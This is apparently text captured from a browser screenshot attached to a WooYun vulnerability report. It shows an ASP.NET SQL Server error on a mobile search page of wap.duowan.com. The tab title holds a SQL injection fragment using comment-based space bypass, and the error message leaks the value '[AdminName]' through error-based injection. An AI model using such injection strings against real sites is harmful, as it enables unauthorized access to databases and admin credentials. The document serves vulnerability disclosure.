 在将 nvarchar 值 '[AdminName]' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
嘴子哥'/**/and/**/1=2... WooYun.org | 提交漏洞 在将 nvarchar 值 '[Ad...
wap.duowan.com/User/MobileSearch.aspx Google
百度一下，你就知道
“/”应用程序中的服务器错误。
在将 nvarchar 值 '[AdminName]' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误
的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '[AdminName]' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org